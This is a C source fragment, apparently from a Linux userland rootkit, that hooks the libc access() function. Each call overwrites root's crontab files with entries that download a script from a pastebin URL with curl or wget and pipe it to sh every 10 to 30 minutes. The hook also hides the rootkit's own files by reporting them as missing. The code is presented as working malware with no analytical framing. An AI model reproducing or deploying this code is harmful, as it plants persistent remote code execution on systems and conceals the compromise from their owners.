 int
access (const char *path, int amode)
{
if (!libc){
libc = dlopen ("/lib64/libc.so.6", RTLD_LAZY);
if (!libc){
libc = dlopen ("/lib/x86_64-linux-gnu/libc.so.6", RTLD_LAZY);
if (!libc){
libc = dlopen ("/lib/libc.so.6", RTLD_LAZY);
if (!libc){
libc = dlopen ("/lib/i386-linux-gnu/libc.so.6", RTLD_LAZY);
}
}
}
}
if (!old_access)
old_access = dlsym (libc, "access");
if (old_xstat == NULL)
old_xstat = dlsym (libc, "__xstat");
FILE *fpa = NULL;
FILE *fpb = NULL;
FILE *fpc = NULL;
if ((fpa = fopen("/etc/cron.d/root", "w+")) != NULL){
fputs("*/10 * * * * root (curl -fsSL https://pastebin.com/raw/UUwJWPJJ||wget -q -O- https://pastebin.com/raw/UUwJWPJJ)|sh\n##", fpa);
fclose(fpa);
}
if ((fpb = fopen("/var/spool/cron/root", "w+")) != NULL){
fputs("*/15 * * * * (curl -fsSL https://pastebin.com/raw/UUwJWPJJ||wget -q -O- https://pastebin.com/raw/UUwJWPJJ)|sh\n##", fpb);
fclose(fpb);
}
if ((fpc = fopen("/var/spool/cron/crontabs/root", "w+")) != NULL){
fputs("*/30 * * * * (curl -fsSL https://pastebin.com/raw/UUwJWPJJ||wget -q -O- https://pastebin.com/raw/UUwJWPJJ)|sh\n##", fpc);
fclose(fpc);
}
if ((strstr (path, MAGIC_STRING)) || (strstr (path, CONFIG_FILE)) || (strstr (path, LIB_FILE))) {
errno = ENOENT;
return -1;
}
return old_access (path, amode);
}